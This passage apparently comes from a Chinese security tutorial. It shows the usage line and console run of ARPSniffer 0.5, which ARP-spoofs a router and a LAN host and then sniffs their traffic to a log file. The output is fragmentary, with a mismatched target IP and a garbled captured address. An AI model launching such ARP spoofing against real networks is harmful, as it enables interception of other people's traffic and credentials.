 Usage: ArpSniffer <IP1> <IP2> <Sniffer TCP Port> <LogFile> <NetAdp> [/RESET]
D:\>ARPSniffer 192.168.0.1 192.168.0.132 4000 c:\aaa.txt 0
ARPSniffer 0.5 <Router Inside>, by netXeyes, Special Thanks BB
www.netXeyes.com 2002, security@vip.sina.com
Network Adapter 0: Realtek RTL8139<A/B/C/8130> PCI Fast Ethernet NIC
Enable IP Router....OK
Get 192.168.0.1 Hardware Address: 00-d0-59-53-6e-a1
Get 192.168.0.132 Hardware Address: 00-e3-4f-00-00-49
Get 192.168.0.132 Hardware Address: 00-e3-4f-00-00-49
Spoof 192.168.0.132: Mac of 192.168.0.1 ===> Mac of 192.168.0.132
Spoof 192.168.0.1: Mac of 192.168.0.132 ===> Mac of 192.168.0.132
Begin Sniffer.........
图 16
命令提示符 - ARPSniffer 192.168.0.1 192.168.0.131 4000 c:\aaa.txt 0
192.168.0.131(4000)->218.104.
??.50<65380>